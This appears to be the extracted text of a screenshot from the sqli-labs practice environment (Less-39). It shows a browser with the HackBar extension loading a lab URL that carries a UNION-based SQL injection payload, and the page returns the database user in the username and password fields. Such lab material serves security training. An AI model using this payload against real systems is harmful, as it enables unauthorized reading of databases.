 Welcome Dhakkan
Your Username is : dream@localhost
Your Password is : dream@localhost
SQLI DUMB SERIES-39
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://192.168.2.102/sqli-labs/Less-39/?id=0 union select user(),user(),user() -- #